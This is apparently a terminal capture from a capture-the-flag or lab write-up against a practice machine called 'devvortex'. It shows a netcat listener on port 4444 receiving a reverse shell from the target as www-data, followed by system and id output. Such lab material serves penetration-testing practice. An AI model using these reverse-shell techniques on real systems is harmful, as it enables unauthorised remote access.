 ┌─[ghoth@parrot]─[~/Payloads/PHP]
└──╼ $nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.242] 53662
Linux devvortex 5.4.0-167-generic #184-Ubuntu SMP Tue Oct 31 09:21:49 UTC 2023 x86_64 x86_
64 x86_64 GNU/Linux
 17:21:16 up 19:56,  0 users,  load average: 0.00, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$